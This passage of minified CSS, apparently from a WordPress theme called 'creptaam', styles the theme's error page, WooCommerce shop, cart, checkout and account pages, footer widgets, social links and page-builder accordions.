0;border:0}.quiz_section.quiz_begin{display:none}.error-page-wrapper{padding:150px 0}.not-found-icon i{font-size:130px;line-height:170px;text-align:center;display:block;color:#dadada}.error-message h2{color:#fff;font-size:130px;line-height:100px;font-weight:700;margin-bottom:30px;text-shadow:5px 5px 0 #dadada,-1px -1px 0 #dadada,1px -1px 0 #dadada,-1px 1px 0 #dadada,1px 1px 0 #dadada}.ie9 .error-message h2,.ie9 .error-wrapper-alt h2{color:#666}.error-message .error-sub{display:block;font-size:30px;line-height:45px;font-weight:700;text-transform:uppercase}.error-message a.btn{margin-top:15px}.error-message a i{margin-right:5px}@media (max-width:767px){.error-message{padding-left:0;border-left:0;text-align:center}}.no-results .page-header{margin-top:0}.error404.header-transparent .header-wrapper{background-color:#3a3a3a}.error404.header-transparent .error-page-wrapper{padding:300px 0 150px}body.woocommerce{background-color:#fff}.woocommerce .woocommerce-breadcrumb{margin-bottom:40px}.shop-category-wrapper ul{list-style:none;padding:0}.shop-category-wrapper,.shop-category-wrapper .child-category{background-color:#fff;padding:20px 0 20px 25px;box-shadow:0px 0px 21px 3px rgba(0,0,0,.08)}.shop-category-wrapper h2{font-size:16px;text-transform:uppercase;font-weight:700;border-bottom:1px solid #e5e5e5;margin:0 0 15px -25px;padding:0 0 15px 25px}.shop-category-wrapper h2 i{margin-right:10px;color:#ffc100}.shop-category-wrapper ul li a{display:block;padding:5px 20px 5px 0;font-size:16px;color:#333}.shop-category-wrapper ul li a:hover{color:#ffc100}.shop-category-wrapper>ul>li.has-child-category{position:relative}.shop-category-wrapper>ul>li.has-child-category>a:after{content:"\f105";font-family:fontawesome;position:absolute;top:5px;right:15px}.shop-category-wrapper>ul>li.has-child-category .child-category{position:absolute;left:100%;width:100%;top:-20px;opacity:0;visibility:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;z-index:1}.shop-category-wrapper>ul>li.has-child-category .child-category.dropdown-inverse{left:auto;right:25px;z-index:100;width:240px}.shop-category-wrapper>ul>li.has-child-category:hover .child-category{opacity:1;visibility:visible}.shop-banner-wrapper{background-repeat:no-repeat;background-position:bottom right;min-height:250px;box-shadow:0px 0px 21px 3px rgba(0,0,0,.08);margin-bottom:30px}.banner-content .intro-title{color:#fff;text-transform:uppercase;font-size:14px;margin-top:10px;display:block}.banner-content{padding:40px;position:relative}.banner-content h2{color:#fff;font-size:35px;font-weight:700;margin-bottom:35px}.banner-content .btn{color:#666;padding:7px 20px;height:inherit;font-weight:700;font-size:14px}.banner-content .offer{position:absolute;bottom:20px;left:55%;width:70px;height:70px;background-color:#fff;display:inline-block;line-height:70px;text-align:center;border-radius:50%;font-size:25px;font-weight:700;color:#f53600;box-shadow:0px 6px 0px rgba(0,0,0,.3)}@media(max-width:767px){.banner-content .offer{left:auto;right:15px}}.page-template-template-shop{background-color:#f4f4f4}.woocommerce h2{font-size:22px;font-weight:700;line-height:36px}.woocommerce .page-title h2{text-transform:initial;font-size:30px}.woocommerce ul.products li.product h2.woocommerce-loop-product__title{overflow:hidden;padding:0 15px;text-overflow:ellipsis;white-space:nowrap;line-height:30px;color:#333;transition:all .3s}.woocommerce ul.products li.product h2.woocommerce-loop-product__title:hover{color:#ffc100}.woocommerce-Price-amount.amount{color:#444;font-size:14px}.woocommerce-checkout .woocommerce,.creptaam-shop.creptaam-cart{padding:0}.creptaam-shop ul.products li.column-two.product{width:48%}.creptaam-shop ul.products li.column-three.product{width:30.7%}.single-product .creptaam-shop ul.products li.column-three.product{width:22.05%}@media(max-width:991px){.single-product .creptaam-shop ul.products li.column-three.product{width:46%}}.woocommerce table.shop_table td{padding:12px}.woocommerce table.shop_table{margin:0 -1px 50px 0}@media(max-width :768px){.creptaam-shop ul.products li.column-three.product{width:48%}}@media(max-width:500px){.creptaam-shop ul.products li.product{width:100% !important}}.widget .star-rating{font-size:13px}.widget span.reviewer{font-size:14px}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin:0 0 40px}.woocommerce .woocommerce-ordering select{padding:0 10px;outline:0}.product-content-wrapper{position:relative}.woocommerce ul.products li.product .product-content-wrapper .product-thumbnail>a{position:absolute;left:0;top:0;width:100%;height:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center;overflow:inherit;margin-bottom:35px}.woocommerce ul.products li.product .star-rating{margin:0 auto 5px}.woocommerce .star-rating span{color:#f69907}.woocommerce ul.products li.product h3{font-size:18px;font-weight:700;text-transform:uppercase;color:#202020;padding:0 15px 5px}.woocommerce ul.products li.product .price{color:#666;font-size:16px}.woocommerce ul li.product a.button{display:block;padding:1px 10px 0;font-size:15px;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;margin-top:-58px !important;max-width:180px;margin:0 auto;border-radius:3px;visibility:hidden;opacity:0;white-space:normal;line-height:44px}.woocommerce ul li.product a.button.product_type_simple.added{display:none}.woocommerce ul li.product:hover a.button{visibility:visible;opacity:1}.woocommerce a.button:focus,.woocommerce a.button:active{color:#fff}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0}.woocommerce a.added_to_cart{display:block;padding:1px 10px 0;line-height:44px;font-size:15px;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;margin-top:-58px !important;max-width:180px;margin:0 auto;border-radius:3px;white-space:normal}a.compare,.wishlist-btn{position:absolute;top:0;right:5px;padding:10px 3px;opacity:0;visibility:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wishlist-btn:before{content:"";height:75px;background-color:rgba(0,0,0,.3);width:35px;position:absolute;right:-2px;top:3px;border-radius:3px;z-index:0}a.compare{top:34px;right:7px}.yith-wcwl-add-to-wishlist{margin-top:0}.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;top:15px;left:7px;margin-left:0;z-index:2}.wishlist-btn .add_to_wishlist{position:relative;z-index:1}a.compare,.yith-wcwl-add-to-wishlist .add_to_wishlist{font-size:0 !important}.yith-wcwl-add-to-wishlist a{color:#fff;position:relative;z-index:1}.yith-wcwl-add-to-wishlist i{color:#ff4a4a;font-size:24px}.yith-wcwl-add-to-wishlist span.feedback{display:none}.yith-wcwl-add-to-wishlist .add_to_wishlist:before{color:#fff;content:"\f08a";font-family:fontawesome;font-size:24px}.entry-summary .yith-wcwl-add-to-wishlist i,.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before{font-size:30px;position:relative;top:7px}a.compare:before{color:#fff;content:"\f0ec";font-family:fontawesome;font-size:20px}.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,.entry-summary .yith-wcwl-add-to-wishlist a,a.compare:hover:before{color:#ffc100}.yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before{color:#ff4a4a}.product-content-wrapper:hover a.compare,.product-content-wrapper:hover .wishlist-btn{visibility:visible;opacity:1}.product-content-wrapper .product-thumbnail{position:relative}.product-content-wrapper .product-thumbnail:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:70px;background-color:rgba(0,0,0,.3);opacity:0;transition:all .5s ease-in-out}.product-content-wrapper:hover .product-thumbnail:before{opacity:1;height:100%}.woocommerce .blockUI.blockOverlay{background-color:transparent !important}.entry-summary .cart a.button{padding:10px 20px}form.woocommerce-ordering{position:relative;float:left;min-width:200px;margin:50px 33%}form.woocommerce-ordering:after{content:"\f107";font:normal normal normal 17px/1 FontAwesome;color:#949393;right:10px;top:6px;height:48px;padding:15px 0 0 10px;border-left:1px solid #aaa;position:absolute;pointer-events:none;background-color:#fff;display:block}form.woocommerce-ordering option{padding:5px}form.woocommerce-ordering select::-ms-expand{display:none}form.woocommerce-ordering select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;display:block;width:100%;max-width:320px;height:50px;float:right;margin:5px 0;padding:0 24px;font-size:16px;line-height:1.75;color:#333;background-color:#fff;background-image:none;border:1px solid #aaa;-ms-word-break:normal;word-break:normal}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#212121}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:#ffc100}.payment_method_gourlpayments label img{display:none}.creptaam-shop{padding-top:50px;padding-bottom:100px}.single-product .creptaam-shop{padding-bottom:50px}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:8px 15px 8px 50px;line-height:38px;background-color:#f3f3f3}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{top:9px}.woocommerce div.product div.images img{display:inline-block;width:inherit;margin:0 auto}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin:10px 10px 0 0}.woocommerce div.product div.images .woocommerce-product-gallery__image:last-child{margin-right:0 !important}@media (max-width:564px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:22.5%}.woocommerce div.product div.images img{width:100%;height:auto}}@media (min-width:565px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:23.5%}.woocommerce div.product div.images img{width:100%;height:auto}}@media (min-width:768px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:22.8%}}@media (min-width:992px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:23.34%}}@media (min-width:1200px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:23.54%}}.woocommerce div.product div.images div.thumbnails{padding-top:0}.thumbnails.slider{height:inherit}.yith_magnifier_gallery li{padding:0 1px !important}.single-product.woocommerce .creptaam-shop .thumbnails #slider-prev,.single-product.woocommerce .creptaam-shop .thumbnails #slider-next{margin-top:-15px}div.pp_woocommerce .pp_close{font-size:0 !important}div.pp_woocommerce .pp_close:before{font-size:25px;right:-15px}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{background-color:#ffc100;padding:0;left:5px;top:5px;right:auto;margin:0;min-height:20px;padding:2px 0 0;line-height:24px;font-size:13px;font-weight:400}.woocommerce span.onsale{border-radius:0}.woocommerce div.product form.cart .variations label{color:#666;font-size:14px}.woocommerce-product-details__short-description{margin-bottom:40px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#666;font-weight:700;font-size:20px}.woocommerce ul.products li.product .price del{display:inline-block}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin:0 20px 40px 0;display:inline-block}.woocommerce .product .entry-summary a.single_add_to_cart_button{display:inline-block;padding:0 25px}.product_meta span,.product_meta span a{color:#666;font-weight:400}.product_meta span a:hover{color:#ffc100}.product_meta>span{display:block;font-weight:700}.woocommerce div.product form.cart div.quantity{margin-right:20px}.woocommerce .quantity .btn-quantity{border:0;width:30px;height:42px;padding:0;color:#fff;background-color:#b9b9b9;position:relative;top:1px}.woocommerce .creptaam-cart .quantity .btn-quantity{top:0}.woocommerce .quantity .btn-quantity:hover{background-color:#ffc100}.woocommerce .quantity input.qty{border-radius:0;width:50px;height:43px;padding:0}.woocommerce .quantity input:focus{outline:0}.woocommerce .product .entry-summary a.single_add_to_cart_button,.woocommerce div.product form.cart .button{padding:11px 20px}.woocommerce div.product form.cart .variations select{height:40px}.woocommerce div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.value{vertical-align:baseline;padding-top:0}.woocommerce div.product form.cart .group_table td:first-child{width:inherit}.woocommerce div.product .woocommerce-tabs{margin-bottom:80px}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;height:44px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #f3f3f3;bottom:1px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;padding:0;border:0;margin:0;background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li>a{padding:8px 20px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active>a{background-color:#ffc100;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 0}.woocommerce div.product div.images{margin-bottom:80px}.woocommerce #reviews #comments h2{margin:0}.woocommerce #reviews #comments ol.commentlist{padding:0;margin-top:30px}.woocommerce #review_form_wrapper{margin-top:30px}.woocommerce .comment-form{margin-top:20px}.woocommerce #review_form #respond textarea:focus{outline:none}.woocommerce #review_form #respond textarea:focus,.woocommerce #reviews input:focus,.woocommerce #reviews textarea:focus{border-color:#ffc100}.woocommerce #review_form #respond .form-submit{margin-top:50px}.woocommerce #review_form #respond .form-submit input{padding:15px 40px;color:#fff}.woocommerce p.stars a{color:#f69907}.up-sells.products>h2,.related.products>h2{margin-bottom:30px}.woocommerce-Tabs-panel{border:none;border-radius:0;box-shadow:none}.woocommerce .cart .button,.woocommerce .cart input.button{padding:10px 20px;color:#fff;height:42px}.woocommerce .coupon .input-text{width:110px !important;height:42px;margin-right:10px !important}.woocommerce table.shop_table>tbody>tr>td.actions:first-child{border-right:1px solid #ddd!important}.woocommerce a.remove{text-align:center;margin:0 auto;color:#b1b1b1 !important}.woocommerce a.remove:hover{background-color:transparent;color:red !important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:20px;background-color:#f5f5f5}.woocommerce .creptaam-cart .cart-collaterals .cart_totals tr td{text-align:right}.woocommerce .creptaam-cart .cart-collaterals .cart_totals tr th,.woocommerce .creptaam-cart .cart-collaterals .cart_totals tr td{border-top:0;border-right:0}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding-bottom:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{margin-bottom:0;background-color:#ffc100;font-size:13px;line-height:21px;padding:15px 38px;border-radius:4px}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{margin-bottom:0;background-color:#ffc100}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:13px 20px;color:#fff}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .woocommerce-message a.button{padding:10px 20px;color:#fff}.woocommerce .select2-choice,.woocommerce .input-text{height:42px;padding:0 20px;font-size:14px;line-height:40px;font-weight:400;color:#202020;border:1px solid #e5e5e5;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px}.woocommerce form .form-row{margin:0}.woocommerce form .form-row textarea{padding:10px 20px}.woocommerce input[type=text]:focus,.woocommerce input[type=password]:focus,.woocommerce input[type=email]:focus,.woocommerce input[type=url]:focus,.woocommerce input[type=date]:focus,.woocommerce input[type=tel]:focus,.woocommerce input[type=number]:focus,.woocommerce textarea:focus.creptaam-textarea,.woocommerce input[type=text]:focus:not([readonly]),.woocommerce input[type=password]:focus:not([readonly]),.woocommerce input[type=email]:focus:not([readonly]),.woocommerce input[type=url]:focus:not([readonly]),.woocommerce input[type=time]:focus:not([readonly]),.woocommerce input[type=date]:focus:not([readonly]),.woocommerce input[type=datetime-local]:focus:not([readonly]),.woocommerce input[type=tel]:focus:not([readonly]),.woocommerce input[type=number]:focus:not([readonly]),.woocommerce textarea:focus,.woocommerce textarea.creptaam-textarea:focus:not([readonly]){box-shadow:none}.select2-drop-active{border-color:#e5e5e5}.woocommerce .select2-choice:focus,.woocommerce .input-text:focus{border-color:#ffc100}.dropdown-content{padding:0}.dropdown-content li{list-style:none}.dropdown-content li>a,.dropdown-content li>span{display:block;padding:12px 15px;color:#666;font-size:13px}.select-wrapper span.select-dropdown{color:#666;font-size:13px;height:40px;line-height:40px;padding:0 20px;border:1px solid #e5e5e5}.select-wrapper span.select-dropdown:after{content:"\f0d7";font-family:fontawesome;font-size:14px;right:10px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#efefef none repeat scroll 0 0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#e5e5e5}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #e5e5e5}.woocommerce table.shop_table{border:0}.woocommerce table.shop_table td,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:0}.woocommerce table.shop_table thead>tr>th,.woocommerce table.shop_table tbody>tr>td,.woocommerce table.shop_table tfoot>tr>th{border-right:0}.woocommerce table.shop_table thead>tr>th:last-child,.woocommerce table.shop_table tbody>tr>td:last-child{border-right:1px solid #ddd}.woocommerce table.shop_table>tbody>tr:first-child>th,.woocommerce table.shop_table>tbody>tr:first-child>td{border-top:1px solid #ddd !important}.woocommerce .creptaam-cart table.shop_table>tbody>tr:first-child>th,.woocommerce .creptaam-cart table.shop_table>tbody>tr:first-child>td{border-top:0 !important}.woocommerce table.shop_table.order_details>tbody>tr:first-child>th,.woocommerce table.shop_table.order_details>tbody>tr:first-child>td{border-top:0 !important}.woocommerce table.shop_table>tbody>tr>th:first-child,.woocommerce table.shop_table>tbody>tr>td:first-child{border-right:0 !important}.woocommerce .order_details{padding-left:0}#order_review_heading{margin-top:80px}.woocommerce form .form-row .input-checkbox{position:static}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{margin-left:10px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#cacaca}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-5px;background-color:#ffc100;width:12px;height:12px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#26547c}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px;margin-right:10px;float:left}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding-bottom:15px}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{padding-bottom:0}.woocommerce ul.product_list_widget li.mini_cart_item{padding-bottom:15px}.woocommerce-cart-form .product-name a{color:#444}.woocommerce-cart-form .product-name a:hover{color:#ffc100}.woocommerce .woocommerce-MyAccount-navigation{background-color:#f5f5f5;padding:30px}.woocommerce .woocommerce-MyAccount-navigation ul{margin:0;padding:0}.woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce .woocommerce-MyAccount-navigation ul li a{color:#666;text-transform:uppercase;display:block;line-height:36px}.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#ffc100}.woocommerce .woocommerce-MyAccount-content{padding:30px;background-color:#fff;min-height:276px}.woocommerce .woocommerce-MyAccount-content .woocommerce-Address{background-color:#fbfbfb;padding:10px}.woocommerce-address-fields__field-wrapper{display:inline-block;width:100%;margin-bottom:40px}.edit-account fieldset{margin:30px 0}.edit-account fieldset legend{padding-bottom:10px}.woocommerce .select2-container .select2-selection--single{height:42px;border-color:#e5e5e5;border-radius:0}.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.footer-wrapper{background-color:#161d2c}.footer-section{position:relative}.primary-footer{padding:85px 0 60px}.footer-single-column .footer-section{padding:100px 0}.primary-footer .tt-sidebar-wrapper .widget-title{color:#fff;font-weight:700;line-height:1.48;font-size:20px;margin-bottom:25px}.secondary-footer{position:relative;padding:20px 0;border-top:1px solid rgba(255,255,255,.2)}.footer-section .container{position:relative}.footer-section.footer-onepage{padding-top:100px;padding-bottom:80px}.footer-logo{margin-bottom:20px}.footer-default .social-links-wrap{margin-top:20px}.footer-default .social-links-wrap ul.list-inline>li{display:inline-block;padding-right:0;padding-left:0;margin:4px 0 0}.footer-default .social-links-wrap ul li a{display:block;color:#fff;width:30px;height:30px;font-size:14px;line-height:28px;text-align:center;border:1px solid rgba(255,255,255,.3);border-radius:50%}.footer-default .social-links-wrap ul li a:hover{border:1px solid transparent}.primary-footer,.primary-footer h1,.primary-footer h2,.primary-footer h3,.primary-footer h4,.primary-footer p,.primary-footer a,.primary-footer strong,.primary-footer li,.tt-sidebar-wrapper.footer-sidebar .widget_product_categories ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_layered_nav ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_categories ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_archive ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_meta ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_pages ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_nav_menu ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_recent_comments ul li a,.tt-sidebar-wrapper.footer-sidebar .widget_recent_entries ul li a{color:#fff}.primary-footer a:hover{color:#ffc100}.footer-section .tt-latest-post .media-body h4 a{color:#fff !important}.footer-sidebar .tt-latest-post .entry-meta li,.footer-sidebar .tt-popular-post .entry-meta li,.footer-sidebar .tt-popular-post .entry-meta li a,.footer-sidebar .tt-latest-post .entry-meta li a,.footer-sidebar .tt-recent-comments .entry-meta li a{color:rgba(255,255,255,.5)}@media(min-width:991px){.footer-three-column .tt-sidebar-wrapper.footer-sidebar>div:nth-child(3n+1){clear:both}}@media(min-width:768px) and (max-width:991px){.footer-three-column .tt-sidebar-wrapper.footer-sidebar>div:nth-child(2n+1){clear:both}}.primary-footer .tt-sidebar-wrapper .widget_nav_menu ul ul{padding-left:10px}.primary-footer .tt-sidebar-wrapper .widget_nav_menu ul li{list-style:none}@media screen and (min-width:500px){.footer-default .footer-sidebar .widget_nav_menu>div>ul>li{float:left;width:50%}}.primary-footer address{margin:30px 0 0;font-size:14px}address ul{margin:0;padding:0}address li{list-style:none;color:#d3cece;padding:5px 0}address li a{color:#d3cece}address ul li i{margin-right:10px;width:15px;text-align:center}address i.fa-map-marker{color:#00ff96}address i.fa-envelope{color:#ff008a}address i.fa-phone{color:#ffa800}.widget-form input,.widget-form textarea{width:100%;background:#485058;border:none;padding:9px 15px;border-radius:3px;color:#fff;font-size:14px}.widget-form input:focus,.widget-form textarea:focus{outline:none}.textwidget div.wpcf7 .ajax-loader{top:auto;margin-top:20px}.widget-form textarea::-moz-placeholder,.widget-form input::-moz-placeholder{color:rgba(255,255,255,.2)}.widget-form textarea::-ms-input-placeholder,.widget-form input::-ms-input-placeholder{color:rgba(255,255,255,.2)}.widget-form textarea::-webkit-input-placeholder,.widget-form input::-webkit-input-placeholder{color:rgba(255,255,255,.2)}.widget-form .input-field{margin-bottom:15px}.widget-form textarea{resize:none;height:100px}.widget-form .btn{width:100%;padding:10px;background-color:#c471f5;background:-webkit-linear-gradient(-33deg,#c471f5 0%,#fa71cd 100%);background:-moz-linear-gradient(-33deg,#c471f5 0%,#fa71cd 100%);background:-ms-linear-gradient(-33deg,#c471f5 0%,#fa71cd 100%);background:linear-gradient(-33deg,#c471f5 0%,#fa71cd 100%);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;letter-spacing:3px}.widget-form .btn:hover{background-color:#fa71cd;background:-webkit-linear-gradient(-33deg,#fa71cd 0%,#c471f5 100%);background:-moz-linear-gradient(-33deg,#fa71cd 0%,#c471f5 100%);background:-ms-linear-gradient(-33deg,#fa71cd 0%,#c471f5 100%);background:linear-gradient(-33deg,#fa71cd 0%,#c471f5 100%)}.copyright{color:rgba(255,255,255,.5);font-size:16px}.copyright a{color:#bbb;font-weight:700}.footer-onepage .social-link{margin-top:30px}.social-link .list-inline{margin-left:0}.social-link .list-inline>li{padding-left:0}.social-link li a{display:block;background-color:#333;width:40px;height:40px;font-size:15px;line-height:40px;color:#fff;border-radius:50%}.social-link li a i{width:100%;height:100%;line-height:40px}.social-link li.facebook a,.social-links-wrap li.facebook a:hover{background-color:#3b5998}.social-link li.twitter a,.social-links-wrap li.twitter a:hover{background-color:#55acee}.social-link li.google-plus a,.social-links-wrap li.google-plus a:hover{background-color:#dd4b39}.social-link li.linkedin a,.social-links-wrap li.linkedin a:hover{background-color:#007ab9}.social-link li.instagram a,.social-links-wrap li.instagram a:hover{background-color:#c42695}.social-link li.behance a,.social-links-wrap li.behance a:hover{background-color:#4176fa}.social-link li.youtube a,.social-links-wrap li.youtube a:hover{background-color:#dd2724}.social-link li.pinterest a,.social-links-wrap li.pinterest a:hover{background-color:#d63633}.social-link li.flickr a,.social-links-wrap li.flickr a:hover{background-color:#ff0080}.social-link li.vimeo a,.social-links-wrap li.vimeo a:hover{background-color:#1ab7ea}.social-link li.dribbble a,.social-links-wrap li.dribbble a:hover{background-color:#e84c88}.footer-default .scroll-top i{width:30px;height:30px;line-height:26px;display:block;position:absolute;right:0;top:0;color:#fff;border-radius:50%}.footer-default .scroll-top:hover i{color:#ffc100;background-color:#fff;border:1px solid transparent}.footer-onepage .scroll-top i{color:#fff;background-color:#ffc100;width:50px;height:50px;line-height:50px;display:inline-table;border-radius:50%;position:absolute;top:0;right:50%;margin-top:-25px;margin-right:-25px;font-size:25px;font-weight:700}#preloader{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999999}.status-mes{background-position:center;background-repeat:no-repeat;height:200px;left:50%;margin:-100px 0 0 -100px;position:absolute;top:50%;width:200px}.vc_message_box{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.vc_tta.vc_general.vc_tta-accordion.vc_tta-o-no-fill .vc_tta-panel-body{padding:15px 0}.vc_tta-color-theme_default_color .vc_tta-panel .vc_tta-panel-heading{box-shadow:none}.vc_tta-color-theme_default_color .vc_tta-panel .vc_tta-panel-heading a,.vc_tta-color-theme_default_color .vc_tta-panel .vc_tta-panel-heading i{color:#fff !important}.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-default .vc_active .vc_tta-panel-title>a,.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-classic .vc_active .vc_tta-panel-title>a,.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-modern .vc_active .vc_tta-panel-title>a,.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_active .vc_tta-panel-title>a{color:#fff!important}.vc_tta-color-theme_default_color.vc_tta-style-default .vc_tta-panel .vc_tta-panel-heading{background-color:#eee}.vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-flat{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.vc_tta-color-theme_default_color .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#ffc100}.vc_tta-color-theme_dark_blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#0f1e4a}.vc_tta-color-theme_dark_blue .vc_tta-panel .vc_tta-panel-heading{background-color:#0f1e4a}.vc_tta-color-theme_dark_blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#101d43}.vc_tta-color-theme_dark_blue .vc_tta-panel .vc_tta-panel-heading a,.vc_tta-color-theme_dark_blue .vc_tta-panel .vc_tta-panel-heading i{color:#fff !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-theme_dark_blue .vc_tta-panel-body{background-color:#0f1e4a !important;color:#fff}.vc_tta-color-theme_light_blue .vc_tta-panel .vc_tta-panel-heading{background-color:#02257a}.vc_tta-color-theme_light_blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#02216e}.vc_tta-color-theme_light_blue .vc_tta-panel .vc_tta-panel-heading a,.vc_tta-color-theme_light_blue .vc_tta-panel .vc_tta-panel-heading i{color:#fff !important}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-theme_light_blue .vc_tta-panel-body{background-color:#02257a !important;color:#fff}.vc_row-o-equal-height .vc_col-has-fill .wpb_wrapper{min-height:300px}.theme-default .nivoSlider img,.flexslider .slides img{height:auto}.wpb_revslider_element{margin-bottom:0 !important}.overlay-img a.vc_gitem-link:after{align-content:center;background:rgba(59,93,152,.9) none repeat scroll 0 0;color:#fff;content:"";display:flex;flex-direction:column;font-family:fontawesome;font-size:24px;height:100%;justify-content:center;left:0;position:absolute;text-align:center;top:0;width:100%;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.overlay-img a.vc_gitem-link:hover:after{opacity:1}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fff !important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{-webkit-transition:all .3s;transition:all .3s}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title 